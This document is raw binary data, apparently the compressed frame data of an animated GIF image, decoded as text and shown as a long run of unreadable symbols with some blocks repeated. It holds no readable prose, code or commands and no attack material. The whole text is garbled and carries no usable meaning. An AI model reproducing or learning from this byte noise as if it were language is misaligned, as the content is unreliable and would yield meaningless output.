$$�5��!�ؤB� $B�x�;L�raD8b�Ё��Ƶci0FN��$��SD�_
x�8�$��A"���� �$(Y*�'��	Z��x�D +@Y$�B��Z��Z��$BE����k��tBlvm֦m�@'�&n��
��o��o�p�o�o�&r&�m��D���� � @_$�d""@Y��S�� T�(�	8�@�	� zB�y�gz��O����6:�}ާ��|��|��ҧy�g~z�(��'~�gz�'��g��|�A$��H@U)�Bvf�"�mȂ9A.\B.Th�&T�h鑊�(����^�(���������ꑏ�(���S��%<U�:�c��.�F�sm����� ܁�^���^�#��#Ԑ-��vi�i��)����萖i���)�)�&fZ$B'<� !�	 � ,   � �  � �	H����*\Ȑ!�/_z�7�ߘ���������䴑 �ݧ��U\鯡˗0cʌ�ŀ.��B��@.���F��@  �}J9��̧P�J=xL� ���P9�T��|����NE���@�� h:��ݻu0���a�}�yh��I`�x�_�,!��6Ӂ���*]3���:q0�:�@e,�&��;���4��9����ۂ�_��l݈q���܃��]ҝ�����N>�DF�p ���#s�������5�^�g��<8肅!���A��O o�F�G��DRo!��?���aL7|�@����D����VA�/P �_Ks[A�()@�P_|��@���N�ʁ���0G%�A���6��H��`�$3���-�h&�QX�@���Q#�'�a��!��@�3�`�)	�2C__�:�(�7W����A�v5��zv�P ���3���@2\U��`��r��6	c�٣��4�S��j��M� �M�E_|�@O���/��t����A����@����[|K�����O"U�R�!c"�[�AdH�F
<�8o�n���x�Y��l[�2_��S$�Ҁ&�A�@I�0�\����|��At��{���@>q�˝����l݆e�An᭷��E�0�3,m1@�TQ��1D
O�/Ԋ���!�Qěn9j���!����ٹ��y������hc���=ޝ����P�u7��auH���TYh`�����;�O2�G>�,�yA�k��@�k.�#��:B�C>�@8�xAJ�2�?(��#%X�z���2G�2��4����s�E�?�8R|�8 ��fq
1ET��4�@��@Ep�F8�OQ��K�9����)����n�G!�@@G�A}�s�#�1���IH�N!�p�Nv�;�'�@�y�}�����
�O��B� �S�/E�ѿ���,H�L��,�O�]�����"�OI�C!N��g�C	�a�"��(�Q|�Rx�	�0
ؠ�`A�I�����hq��"��������MA��S���w�B�#{�K���"L�qT! S�B��C���v.|������A
�},$�4�م/�����WGxЃ;|�? H<G�P�'�"J�L�铝�!顎r� �k7�Q��Ɛ��hA���.��)�a YH�Bo��z8���9G$���\&�Z�b|�*�y������qd!�P'9����\	�8`���K�^b��	�� ��|�c���hD�� �/ BJ���CaA�RY��3ǰ@Jr�A� ���l��7-�H�!����Av1���4�S�@�j�S����@@J"���x��U?z�Mu �p*W�����*Z�� ���.Hu�^���޵.��+��d!��)� c����U LI�faX��u Z��bG[Y�c�-k"q�Xc8r8�Zg��E}-�ly{��A?��]�������s��B�!�^Pa��\�!?�BS��i��Јx!u�k����`|�V����E�6Fp��ԁB���ː�8�� �AĂށ�E� 3F��^w��A'������SIA �b��(��XH �#��Y�
p,�Up�d� ���P��x,�� !,�UA�DԀ�.�W���i ������+$`I�A��zܘ���L� q�!O.ț�|b�0^���Lh�����Ȇ���B��у%�1gGOEy0A2Q�p�z�����D�H�?�4j��Y �3*͊��֭vI2"�����u]�qk$�����\R:�C���m�l��Ar/a5����(.��^�.��\9!&�X��И8��^���e���{ 1����"�@b�Qv3 p�ȧ��.�� 
-d�^x3�@�(��g����%0@T�8�V��7��?���A�T8��X@
@5�w��p��w^�z��>�y�u�������}��`�Tk�@ �Ի��J�	,a�?W���N��`>.�ڇ�����mx�P����D(�;������A!�PJ�����G;���;^�o��'�`��� <����F�B  �/��:�Ԓc�����q��W0!!@�ְh�����<΁~ �g|����?��и�=(/�"���и�
f0a����".��c|�C�`A>w��:���A����C~��=����?�� ���x�Gy�'}� �G��ݷ
��tA�m�p~3a�q'8��Fp{h�� |��ʇ|*���0�|��7��W�8(y�7y��y!�Fto��`q	rC=��~�  ��{���W|��/���w|1�3��4(y��d���p�'y�nC�sA�	m��w'�A��6r� M#� ���x����� |*ȅ0��]�|`8�68�eX�
����
؃?H��pW�z�m  ��wn �����X��찈���Ƈ�������5h��X��8}�ȉ�7}�p�ІdP� �Q� _� �@^@	� �������X�Ƈ��g������_X��W��������h����������	
��"p ����������ؐVȋ��|�Ȏ�(��G���x��w�����ȉ�x���O��`2pH�Wh��X��8������{��8���)��yI}����(y�H��H0	� 2 ��/i���59�,H��S�j�\Y��Ā|=i�7���j��g���(�q��K 6`_��~�)��x�WH	
P�
�����0�p�ig@k���P�F��Ag	��?ɖm�� y�h�I��w� 	y�����X���Р	O`����� � ���&`W@	�p�aH���������o��"i��i�K)�f2q�Y��9�!`��i���! ����)���|A��ə�@��@)�k	�D��u�q��I����q�Uɐ9����Y��i�����y{�����G	�s�QP��$J��ٓsPJ��� ����W<Q���PɄ��@@<:�@y�@	=J@�y��O��NP�
	��9��p�晈����Lp� �����L�0,F%���0�p
�P��xu 	%��D�w��
�� ���Y�YpY`�F�zq��	
 V`������I���bʞ�9��Gj�w��ق� y��9���
�����y����|:y��9}��&p�Y��
h��`g 6 g�N��頴�O�����8��px!Ђ�@g����Q@����|y��2�|� �q��qJ�����Ͱ�+J�x� ����0�� :����ǌ�yR� � R�NPy�Vy�$���P��Ȃ�x|�P�L��,H��GI%ꪓ��0j����p*	g)yn���k���pG�9��@��0곈z��F
wPNi�� R�}	�1)�^��

�i������|��^z�.X�i���|� �p�砳o���p���Z��wj�=aԫ�D���X��Ԁ��X�g�P����� V �T٠⨭�I��$��5i|�z��9�b�%
�aȷ �G���J0�7o�@��F���zH�Z�I�I�{����V��?�MR��е�)��	��h�e� ު�����k-�]�����x�Z�1�x�7����0@��9Ȫa��G	��S@�J3j����j��R���P
y�	`qp�J�h ����� V����|dp��zS����$��I�� ��гc���@{�dX={���M�:}��n�&����  2P;O�w���/	D0��`|^`��Z�)�?�gP1(���9�����o
��9y|�2j�!� �7	<n��p��t��0����uyV0	N� �P��
�����0�^��������ǲ��S�&@	4�|rH�0�3��P������H�>������ȋ:�h�R0	�0��p2`^pl�ː���
��gܭ���Ʌ)���r<�� �k���L�j����ex��:H�A�P�@��Q ʬ� ��`�vk�0	O���;�b����P�,��媡Y���� �Z�3�o��\����M���Nì��� A���[�L����w�<^P
��kཇ`ћʭݺ��
'�����̷Y��P��j�����٢�ۿ ,�ǋ��pLJ��4m<�lj@��:�gN@��dI��� ��N����k@ ����|�@��D�^��h�a����m���[�3=��Pk�gX�	VpŪ �!&P^0�p�m���� �� ��La���I�k�ًw�o:5H������8������[Ȓ���*�hX��hR���0	~=Up� �0��x���,�|L �g�����:�ȇ����ʮP�j�x	����� ��b��ЫuP�0�H	�F���I,y��8&0�X�g�^0	�|I
0	�0 �	��9�)H	YZg��P^j��{�����չ*���x(��J�o�J?���d�J٣@���L̒��j�����0	Ӡ
��Ԑ�@g0	8^��X���~�gО�����|А�#��$*�a-��L|��np��ʻ;������L�Cy���-:�Z�.����m̠ �	Ӭ ����j��ׂ����W��w�ON��ꪊG�L�jp�ί�GJ�%�D��h^y�[��z�ѱ�~Lpヰ6Nk������0�Z�� �W��ಅ@���� E���̮�,�ࠀ�xjP��DuL}j���Ӓ��K�u@�p�p����p��`2gp԰x��� ��������@	����ׂ-�7����������@\������Hy�N 9�)0	P�̞� ������Y���:��pK��,�C���'��p��@�3��@�2�� �Z��N���;Y�kߙ�8��Y��H�t��y_�.A �� �&��p��^�/��=����x���8yo�C��HV0�
Vp��p�p�R��6�ɪ �/m� q��_���؟��?������������o��2`�`�\]^��l�`��y�������)P ��@���),������)���)6tH�@� >���@��t� �*^�u`���M�9u���E�*[��$Zԥ� H�&-�t)S�B�F`E)R'H�U:4+U�G����jQ[�Tɐ!�&O�q�*j4MJ٤N�B��k^�I�J�8�ऄ��%l���[G�׬��g�F֫l�jr� !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
My�ؑ28Tl��o)ӧ�������1�#��1X�ve���1���E�*�D��v�e��SC�������^���8/a���nQq�� m�Ip'�SLM51���]3�2�Āi��1:m�Ss_X�&5��ۉ�&
D��R���p�[��}��b���^9P
tAa�  ���1�y�����<���ܩ�w\�QG�H1����I�f���K�Xi%3��LV[|ן.��`�|� ���[T��.Uȡa�TA
)d�x�9u��(��1x%�n�W#"�tr<��&AlG�'�f O)dyL��C^�X`C6�Q�@�b�,G�Ŕ3M0�EM�C��b@n�!��%�Zaq��.Vё�����0#,��#$"��<��^r`�c�a>�C \����a�<y��������k���"��1, �1@���!`�Us�_t��m�@'>%� X� �.���aWr�ȗ?dzo:��t�ɨ� 3D��R��0�!��8F �Dң�у��@^���b^G\�_�ܚ@wc̯�`Q���$@�S:0E� ��G-�`��vJ�a��t(b�c�+Z"|Q@'�t�E$�͹xqc����@�_\�z���b� �������؈!��1I1���w|�� <�Mi������2���ܜ��.�z;��8��K"_$�ZR�]H����`/��Z5`��W�I�6��������Z�6	(�k��b��U�c
kvf�gj!�#����P,= �|�U������C�������"*�!���(�{!��Xz/x~ɡ�!�8�?�׆_P���3�%��0"�t�\�aN�E��V��*`r�?��F$�J�S3�&X�(�� X�&�H(��B�<ԛ���|�+�0�.�`GŉD_��a&gB~N����3�&/�N��ֹ�����w��u`�!ж�-
���1<pV�E-1bD��%�8�	���1����a�s_HӸ5 $��!���!�5NP"Ez1����(@�&
�����!4��#����6l	a#� pD��C��d����%`�D��n�X�3��LS��X��SLA87������5�?�Ux���������^�7F �/'�Ta�� PM�0Q�,ɖ�l�����;�@,w��� �Ht3e3�Z���1��2���2l�,{����0�3=���K/��	�)R�AL1S;V�9���� ��J�D�a�? ���T�1މԠ�8�#DȊ4Q-0�MJ�v�Z��h�^v��EC��I}CN�������Ö��XX
�`/l�P�K^��!��TK�������Y�!ڰ����c��3 ��$� ��3@Y����oj)�.�2é)S�V���B]�BCP '8'%�*���k��']/�%:@/���#b�aD'�|H�]�!䰄*�<e@<�TD	W�� $甪P34�l�3�Ig�ߡf2Ք,��)b�i>���O^魎�(\ -x)��t���#�~ə��E(P- /+Є4A�%�1��. ��c�'Tσ�j�]nN�Y����	8�&��\z��4M����a��RN3���,t�AdHÀ�.��8��bD�K�C�@D��bˋ  L��
��;Q$l�K �D@���< XA�*f� ����q6ҁ ��Ɨ�&�ڪ �	��?��2�łJ����ɦ��0���b=�
)�`��7�^׺"q��/��k_r+�@4�H�(�7LU�o��~QX
���(��Im0(vi�-x Ǜ4E��b����FZ��,�q�h/��=���ER%��Y�0~����1D��0P� @}#Pl^�Ѓ1����8b�A���:��Ж�1�ҩ[p�%|�J���(�O��c��
���?�`s���c\*ұ�]^mpj�!�D�,]*O��U^2�� �3Os̟(ԪϜl-���z�^F�dD��n> ��NH�&)�����*%kz�#<���<���P����+U���{.��85苀�%x� (�{�ǐ��'O��[��ϼ幢��s������"z��e��7�U������h��1 v�
��|@����y�a f���O�H���0B�o�;3���&���  "���-�Z���+���W���ş�+�?�G�	ԟh���2��h��w@2��{����P��6��KW�mA	�xG�x��wx$��H$�
��$`!�"h&x�d`d��,؂+x}��2~�7~�~8����G>X�WB���l�Kr��cG |@ �x�W o� oG�p��pY��7�
؁�!�%x�f��&��.��,�����}�W��g~9�~;�~��~�Ѓ}؇�G��7�� � lp������N��
�Gr�'`�Y
Z��$��(��h�`��h�j��kx}d��0�o���W �6h~�x�x�Q0IЇ|�~@J ��J0n��w
s����8{c� �p{����{�2=p�7����#P j�v�p#�z`��Io�,�op���c�.�)@g� @���,��� ������l`�Y���~{�jP�������S��0�0 8� ��� ���h��q�(g0r�c
&�WW��[H{aa# � ����`o�G_�6� ���� �8����)�m�l ��gW0�]�`��'���@�Ip��P����7E0|JPJPE� �0�Ex�P�t�h� � �74ۘZ����$��o����聫�a$  p `:0r���
�
:� Vy�,��ؐ p-��-�����l ��� ���Y]���Q���wI	���S0�Q@B�����6�(�)e`6�8)[`�<y�zpcP  08��IO�$��� �@��f�P��Vɂ��'  �e�@9���cpb��z��
��P:����|���E@n0�Y�$i������@ �p{ Ј� �
 �Q�U������xǰ � r`#�
=�tOA+ 
�`cp���Ho0����)@����`m�m�*,� uZ��`�$�,P�~� y��~.�Ep!��I��ڋ���Н+Y���G�� |P�`
`�_Оjэ���$ �9� �H�7��`(�0�p ��� � c �gʠW����b	) �-�'c��'pW�p���G:P�� Foi�.ZEP=�nPE��x
�������� � �p	�"79�rp���
_A�����#p�$p`������a��,��hj��� ˚g�`Q�r�o�'�Pː�9�=��بs��:ˑ)�y
n0�E �� ���z{bPV�Fj	�L�C���� �zE� �
���h�`��)�o���])pd�u� )��� #�pԺ�� �Y p�oٕYp���@Q�誑�Q� 0JD8�n�|�E0�� �࣍����{��1�T�P�������(�� ]�g�$�aN�t��U�bY�,H�h%��#� _!��m ��`�w���1:�P���I���0������ȗ��-Y��Bڈb`��#�i��<���@�(��R�� ��	D3�D��+� )���� �Ђ<@��,�����}- ��|@�� ���*䐃 �Y�7���EP�W�0���zy
������|0
���p	�K��a�񙉞�a��8��8Ţ(�	��kȂ�@o������G�t~�g����/�Ũ���J���S ���s\� �
 cЈ A�Z`E,7���I�Y��������O<�gh�h��m����^�}r8�tX~�����~�ʑ���A�����~섀� B  ��wp�O! |��� ̒\�$8�.(}���2�ɝ<�d�&��׃Լ������W�P��H�r���b E�i�|n��΢0��	�,ϝ0�|������ �0;���p�,��	=;�	
�Њ��@�П��@0�]�=�/��@��M/��Wp
�����&mҊ��@ �,�H���� ��F� _ U�vn�t>Kf�s���6~�
xLEP����Բ�TQ�sB�N4�;P,��f'����`]�"= �b�
E�A���<�t���@]׋������QmH]m�N��M}�f;�$vc7vX�Kh BV��,mv{,��-���
b�
%B��q�2q7�O�?�D�t����H�s�}+�-�K�@�U1��T��T
Ȁ߼��� b�8�@ ݌����� |�z|l{,��4 �`ڧ�q��r��N��c�� ���R1~�T�m��mb�ߍ�TS*����-0p����:� �P�`]M�qӘ= ��ݤm
;}n4�">�$N�p�a��t���s� %�
b����e��u���
h��mv��T�D^�F~�HN�д�o|0���.B�}r:�%.L #.!��`"�����A�Du�,�
l�lPc����s<��;.t��PN�M�����`I�	���b�@�1�M �3U�'g]�L@@��� ���0�qa1B��`6A�Ԉ1%��1�1�}^���f��-t���K�}��`�(0 P��n��0In���}nr� �p�@�� ޻0�! ���L b.�^���.�e>O��:�j~+�� ����x����6h3��0x fgvN�����c0G>�0@�G�0��9�	  �S:{�n�� N`o���혮��>��~�#��H6�s�Q�P �~l������@jP��Kb0�� �i}����	�Ո��>X��p�� 	���8��yI��w L�m�"��߮�_��/p��!p�x=l=��1p��Ls �M o0���� s���x�,��f��[`�0���`���野� �^:��h���$�2j�l��-O`��`��"�("���x]�|�
2�pYc��pO�򀑔�?� {�H��\��
��`�����F(�����E��0�I>`xd�K����t��i�mL�pD� *�c�ߢQ� !�a���t��3&�Q����3� .<�)� *0�!dF�5��T&�gO1�*����Isp�6a^�y( �K*���f(�*�#�I9r��<F���;�]B���[��2,��� LB DS�ɩft"2d��Qi,��q��Q��-Jw��e>���(�2�Evy�w��3ଣĳ�8�C���!L�������{���<N9&@���J}�Qr�1�"s瑓�q�l��LF�pʮ`8��0'�p:�0fD���,q�/��,�Ob� ƍ)�x`P�9g�т���c�
~��	-l��NA!8�&�j�����fE� �+��A@�⚫;{�@��+,����h?>.�H�2�1�`�}���f�	�J�iD��ę�E�x��R~��qJi���sN�f�ԁF� ��:�r�n8z4� 8�R=�-#��OI̘��(7,�v�(�E�Q�A�(Bmid J��6�uC/�h���5����S,�C�#��X�>�0s�"h-�0 5g�tt�C��0��2����8G�"���8����9B�)���1�0B�����RleFf�N��и�4��`�R��`�P"��V� �`c,6�\IV�uPGXv+H
�Y�E��I�E�Y�@(O���t9-l@�v�h��"�i�^-Xa�
lF��ؠ�F��bf�ƒa-:�d����P�i ���"`a��ƽ�5&� lteeq�� i^��F���Y��a?����sX*�R�A�v(�p��~Ԩ�`l�F�D�fF���@�0;��l+!�8�a�'�3da�ZĘGP	 ;³w��RR9�D�ExX�y>`:� aV �+5�G6��[*�E@b�QCl	B��.0�ah� ��3^��h0� +:�!l��`� �5��7x��xD�����E���/, ,bM/ &�@�P���	if��^}�#H�D�D'�ǂ6��y�j�8���F4lA����\9�1-D#w�H�
X4n@nh��*����E;�3�Q�{�c� �:! VX�l��L���ޢ$�
�bKh+��
_��Jd�.2���� B@	5�a'b�A鴸bĒE(r��U�rd�/B�HpA�B<T!�/�'��	���0Ï�K�Pa�E�����D7��Mp���0G#{X���L��� �pLf@�,�1$@�
1�Q��A����pCR��j��P!��( r	�*pa	O��%ɶ���zC�p�0�+e�J��G `� 6k��}�t}�����~ �>�Ou�B �{�t ��H�*��`��k��	1 �`ZI�F��(G;���nXaS�%�H�P�azmAU�~tb̝��Gz� �X�^�LI�#�'pE�(>a�0� aB�0�P�� �0�A�̃�:5':с�c ���@o1`�0A�����������цVh��V�C�0�F$B~� H@@D�m4BVa^#00L��*ƍ=����=*�G\P!��o>2aY=� M �1P�l�4��u�<�[d@���-P���5��4�{�ʆf``�qo[�[�&�X�8� |��"@B�0�=����4�p5tT���+n`Pt�-� �y�K� ��]����|�7T��	<�G3@�
��C&��G9X@�V@�"�y��C�0�0i���B �`�Q1QN�Hj#MED	B�d���@�+�� �D6�te!@�8��t��3D�	/DCE@�1�p��LF2x��j�!�g��*��4$S�a�D>$a�|��
*�r0�@����Ū)$�`���͐sl3|�P;���)&')�J�н�<����(*��$OZ����}����1f�#�A����	���)�A��X��ۂX���p	��P����{4v&��
zd�*u&��GlX����h�\m:ۙ�w�sl��3�(2ȽR�ђ(����T�	C`��� OD��~@�&��p4B�2�F��T<�B�R]^M�6RT�g�	��1B�z�BJ��R=B@�5ȇ��8�Eav3�u������tF�nXӞ�ρ�9ny�h�J����@*؀=@@���8��R�Z�U�(
Dc� 3���*��,��R�1v�S�靸6 �A{ o4H�=� �x�;��`=ڧ	e������R��q�3
R�gn���p�s{�Ȇ%z���=��+<��:��� _��h�(V`�C��`$`��1 8h.�p����@2 �P    w(2p�B2!/� [�#|A3Ȍ2��2�� @�cP�3�����;�܇݈6B������ 6��-'�x��i�B<x�gp�+ls�'ȝWV�f���-h u����Yз"�m(�V;=�V��#;�'� �� �z�+����a 3tAl  q �i8� �6+08+*8ө��)�ʩ?�-ܲ˰ H�`B�-ȿ`�_�8OP�$��: �)��VHp�Sp�K�6 �c�_8�X!=!�8��|��T��V�@r�Hx P�H("��P!�+0G! -6����'&-@1hq�����κ�l�&�6�,�}�R�S|!`�TPE=�?��E�i��8]OH��H�8��S�`��l��_ІJ��00�;|Z�V������V��#�>�w��Ђ8�4�H��-��8.� 
'P��X11��8�A�D@|6�B8K�LK�T�5<��c�ȉmpH�t=���
X)I��gX�(�Esc���d@)�
z���IH=�h��kr�=h��l�Ƈ��' R0 F P�;��C �M��i�/(�m���P؁�IP���-����*c�4�De1F*'shN�l�#,���q����|�ld��1Hs+�g����L����0�z0��˄s�<����L*HIp�l�2KE�<H����0ȃb��b8@@�i���	1(��P-��i��n��Q`���`!�#d��L��A 	�@ɖt���4�s;7I��	�sK�Ѓ�,)g*�d(`�?G�*(�`x P<,33�lH��̓���<p�=0��bH/+Ђ
��y���� ��7J���ĲX3+0�� ��A'#���iQ�G�b��d���ix��[) �s� I`�*�`C�`�#ep� %�`�l��H�;��p�Lx-�դ��&�D0�#8�И��݌/(G4����Ƞ\�pa���)����!s�0ps�H�$��$�6E��y1H1��II��GՃ�����;�ZL6`�� %��gF�s�'�O�=r���5�@���HX�]X�mXm�&Ȁ�y��3��B����8t��Y^�����=Y�]x��}��i�D[(� ��tƔ��O*��LW��TX�L��B��dp���I��І(P)`�&0�H�@ȇ���u���Z��Z�G�XC@�r�!
Q��� T�@��[��[��[��P`ǈ����i�l���LGp�����d�.��0� 6��ȄRU�	x�S�<��C���e���V0�IȂ`XX
X�.��W���u�.��.�Z��0�rb���@ t�G0ЈAc��p����[�K���� �ꭺ8�^P�J0A�M�l���T��M�L��d��d��U����M��̈́T��t����6`�b�"� #��3����?�p
p���ڵ]�e؛��5��"G��}�P^oᅹ� W�^K���ŀ��
�[^���������U���������Wu�l*d�L�+��k�Ŗ���=��(�p�H� "(mx`�
Xc
HX
p�.� �}c{� &'�@�|�;�^���nI��a
������[��Ju�d!9 m��_`_$F_{@ҙ-����=em`�_�dgT��x���
��A0�1�5��.�`�EX{faf>��c��մhlM�$��u�p�G����?�޹M%P�g��!��Kf�O�Ζ�g�����b�,�.^e�5�6�eIHc�����e.�af�Uu�c����P��epy���Ѡ[�a���ޖ�^���5�J^q����@w6��g%��Wf_}��#f�h���
 q �f�'Mf�ەa7���f)	VXt �.'��2�UP�GX[ �!i�[W�^ނ*�;�ߒ^�f����^AHJ!؄(�b� �Yhilx隮������#��6(6�e���	Z^]V�8�c_�]���?���݅�`�Ef�6[��?& !A�!i�i~^xd��amn�H�[K���^چ�9�b؀
� ���>b�\bzF�6H�R�g����iaH��XX����m��f�6hݭ��0[��c���H��6B�	`a���@��:kHvmm�������6݁��P@�= 8���ei ��%��{fpm �gHn�^n��	�p�1���nX���-@�c@��I@��땩 Ias����ސ�fd��j+���|��D-@+-P5�i�&r	�  r�$�H�Xn�(�4i��D��t��r�����>�I ����;mF)Q���s9�T(r)�s=�s>�s)�g�1��T��9�*Q��09X�j���6��N�K��>Q!�X���M��Mgam�l�sR�s'o�RO�<_`1Dh��a�rB�E�`d��]�@� f��K���q�4�����-����>��0n+�7Px�	h�m����+��z�o�s?wt?�mXoX ` xW+/���T�@a@ �q'�\q �u]?�^O�5����h�j�f7�H��7H�:X�_	�� X� ���߆yo��?$wrw�W�z`���xhysʗOwv_Ex�F�=��1@�[_\�u�D�I ��kE��>E��ś=�wiX�z��W�	����x�_��� y�/�xPyq�y�w{������_����o:XHn����w2Ot�.���wza� ��So��zx_ʷz��z:�|	����� ��7{��,y (y��{��{�g}�A�?} h��?�%��7(3|���Y4�<�;�u��xx澀��!�w����˿z:�zo�|�{��my��o?�o'�z�C�_}��{��{wX������ ���x�O")�}��\w$�C��c�@T���ǏR��8��!62��`H�x�$I礄�K�,i�2Ȓ 2� ��6  ⵈ�3�;�@�sG��ѤH�&mZ�ϝ:iR�93&�W��h�P�1C����+��/w� `�0�ĉ*��"#^�+>�����ItRJ��İ˘V��ɬ�3�O�=�.Uj��;�E���٧��SkZ�	��&Èy�(�!���dt�ǂ�Ɲ;�M��C4j��dȿ�Q�d�����9qJ��ShТD/sg�9;TРi:.D��~�������2#���%����pw��^}%W�I���MJ�%��Lԅ�Sd�Q֝e�|�P�IZhUY�^b���`$������Z�5 c5���o�5�F� �`����sF�M7M�S�YX��y�PK�H�L��Ԓ��x")����(O\�� 	�'c8��p<ȗ_<l����`�,�HG
��@L�mC�u�t�T�Hi��v�9��W��%z��vb��K"f�i�l�h��:�ʑ� 1�� `� �I�Kt<@�|�KLG�TM
�2j�fUF&ڥW��؉�J I�������6�)\Ec���s��@��*�r����t�!,����K&O��f��PyXiyXn	���槡^�H�����JQ]����=��ɭ��+�4h�|�j�������^�Y=�6k���bW]�՞G�a�f۩`,��@�pl��s]��f��G�0o� <�.�,��D
4�g��
� �=��R<\PA ,�FD=z! ot��ՅF� x�_#t\�4"����Bc&��ӓ\b������#�� �+<��� ���"�[0F�,Ќ ��,��QƳD|���r�d���<�A1mP�����?�0>�Ko�-_�p�)g8�~��&[��u���k�A
&�`뭼��%��_�P�u3��$Q��'��%o���'�nO��	�ǽ���Z� _�&�-:�"	� `
\�l�oX�v�L/ �D
�� ��@^r����l�_8��Ox O��H�0(��,e܅8�<�e��:����=��(Laa��� �� ����7c0�Z�w�P9$���,P�"=H&�Y���@E��'=ˢ�P��zpr	�` ph�KJM����-�#$�� �p�|�L�2׉D�������S��,8]�ɺ��/����O�9БI�U �X'(��G$�NB��+@R��H�(-x��2@�q����d"��M��ba"D��D����%d�GT�[��Y�5:(^ ��"TbM�l)����fJ���dR��䥡F�C�����+�NBؽ������� T[��|�K����|�	w��p؀����!�������p�k��v�b�t(4ҠD���h�R���)�Ym�S�UOݳ�L$@��u|�
n��>PDL���Q�F�cW�rYL$>�r�`+�]�O%���,x#4�q�$x��:ˋ�{E�f�������d�S|v��%@�P�D��H�;�`�Um�[І�(�U�DN�>!������f6if�K��b���3�T zA� *���R�o �����)�%03Ua��� ��J~SU22��v��A"��p��Ť�V���M
u��c�ߜ�4�7aE�~��۝��{ Caš��w��0�;�ʅ�@ H�},\����.�nV=�#�,[��\�M�k��O�����)���]�+� ���PK1��0�a9�B0L��Ã���`
@��Q��u:�	�d���r���z	01&�Wr���,�������]��)�s�8����R�z.c'��%���P����D���0A������[�����%HE�׉Z� W	K�39�(��+��X �r��!�����*@���)�n1d8���hѡ��V(@�E$PEUIk�٬��T���@����J�5��$Ii��܀bR>��2+��[�rr�U`3D��j}W�v�%���k1�A �@��΀I8 ���7l�l�5|ҧ�Ⱥ�Y$�-��@ !ьT���G8�����x�w��v �ӓ 3�>�rbh	�w����x��R(���@ nT�#��,:��X��D 8���'m¢�B�(z�QJ��piP��V���ī ���n�n(���B��4B&�� t��� �`���-�O���A&s��.W%���5�����D�suz��f��t&x�E%p��@Eٵ����B���A~ı�H 4w�^M����aWaS���,_�}�;8���$<�2�Ǜ��˜������K
p	�װ���������T�)T �4E���������h�\�A�ƾ�d� L`�1�?� <���$H�l���\٤�P_T��Ȏ���X������LO(��R���)�]F~i�Q�8� ����<ђK<���$ (@�L��)a��	(@�@�i ,^�<@� � !�Eċ��"�����(��N$*� �͠Q��݀@,@
�¸�;�BWl�8����h�����S؂��#XOz� 2:�x A<A�!���<LBH�����^|Ĵ��V�A(0sl�K�M��g��P\9��;h���H*M�Uj�į]+��|�!R����L� ��$h�"B�8ȁƐ4�	c8 (ɇ\�%����}9ɴp�;>�aLVh�!8A�L�!"��}�$L���<�8�NR��Ċ�����F6RG�ƙ}ṿ=F	�l�g�9�Lh�
$$�5��!�ؤB� $B�x�;L�raD8b�Ё��Ƶci0FN��$��SD�_
x�8�$��A"���� �$(Y*�'��	Z��x�D +@Y$�B��Z��Z��$BE����k��tBlvm֦m�@'�&n��
��o��o�p�o�o�&r&�m��D���� � @_$�d""@Y��S�� T�(�	8�@�	� zB�y�gz��O����6:�}ާ��|��|��ҧy�g~z�(��'~�gz�'��g��|�A$��H@U)�Bvf�"�mȂ9A.\B.Th�&T�h鑊�(����^�(���������ꑏ�(���S��%<U�:�c��.�F�sm����� ܁�^���^�#��#Ԑ-��vi�i��)����萖i���)�)�&fZ$B'<� !� � ,   � �  � �	H����*\Ȑ!�/_z�7�ߘ���������䴑 �ݧ��U\鯡˗0cʌ�ŀ.��B��@.���F��@  �}J9��̧P�J=xL� ���P9�T��|����NE���@�� h:��ݻu0���a�}�yh��I`�x�_�,!��6Ӂ���*]3���:q0�:�@e,�&��;���4��9����ۂ�_��l݈q���܃��]ҝ�����N>�DF�p ���#s�������5�^�g��<8肅!���A��O o�F�G��DRo!��?���aL7|�@����D����VA�/P �_Ks[A�()@�P_|��@���N�ʁ���0G%�A���6��H��`�$3���-�h&�QX�@���Q#�'�a��!��@�3�`�)	�2C__�:�(�7W����A�v5��zv�P ���3���@2\U��`��r��6	c�٣��4�S��j��M� �M�E_|�@O���/��t����A����@����[|K�����O"U�R�!c"�[�AdH�F
<�8o�n���x�Y��l[�2_��S$�Ҁ&�A�@I�0�\����|��At��{���@>q�˝����l݆e�An᭷��E�0�3,m1@�TQ��1D
O�/Ԋ���!�Qěn9j���!����ٹ��y������hc���=ޝ����P�u7��auH���TYh`�����;�O2�G>�,�yA�k��@�k.�#��:B�C>�@8�xAJ�2�?(��#%X�z���2G�2��4����s�E�?�8R|�8 ��fq
1ET��4�@��@Ep�F8�OQ��K�9����)����n�G!�@@G�A}�s�#�1���IH�N!�p�Nv�;�'�@�y�}�����
�O��B� �S�/E�ѿ���,H�L��,�O�]�����"�OI�C!N��g�C	�a�"��(�Q|�Rx�	�0
ؠ�`A�I�����hq��"��������MA��S���w�B�#{�K���"L�qT! S�B��C���v.|������A
�},$�4�م/�����WGxЃ;|�? H<G�P�'�"J�L�铝�!顎r� �k7�Q��Ɛ��hA���.��)�a YH�Bo��z8���9G$���\&�Z�b|�*�y������qd!�P'9����\	�8`���K�^b��	�� ��|�c���hD�� �/ BJ���CaA�RY��3ǰ@Jr�A� ���l��7-�H�!����Av1���4�S�@�j�S����@@J"���x��U?z�Mu �p*W�����*Z�� ���.Hu�^���޵.��+��d!��)� c����U LI�faX��u Z��bG[Y�c�-k"q�Xc8r8�Zg��E}-�ly{��A?��]�������s��B�!�^Pa��\�!?�BS��i��Јx!u�k����`|�V����E�6Fp��ԁB���ː�8�� �AĂށ�E� 3F��^w��A'������SIA �b��(��XH �#��Y�
p,�Up�d� ���P��x,�� !,�UA�DԀ�.�W���i ������+$`I�A��zܘ���L� q�!O.ț�|b�0^���Lh�����Ȇ���B��у%�1gGOEy0A2Q�p�z�����D�H�?�4j��Y �3*͊��֭vI2"�����u]�qk$�����\R:�C���m�l��Ar/a5����(.��^�.��\9!&�X��И8��^���e���{ 1����"�@b�Qv3 p�ȧ��.�� 
-d�^x3�@�(��g����%0@T�8�V��7��?���A�T8��X@
@5�w��p��w^�z��>�y�u�������}��`�Tk�@ �Ի��J�	,a�?W���N��`>.�ڇ�����mx�P����D(�;������A!�PJ�����G;���;^�o��'�`��� <����F�B  �/��:�Ԓc�����q��W0!!@�ְh�����<΁~ �g|����?��и�=(/�"���и�
f0a����".��c|�C�`A>w��:���A����C~��=����?�� ���x�Gy�'}� �G��ݷ
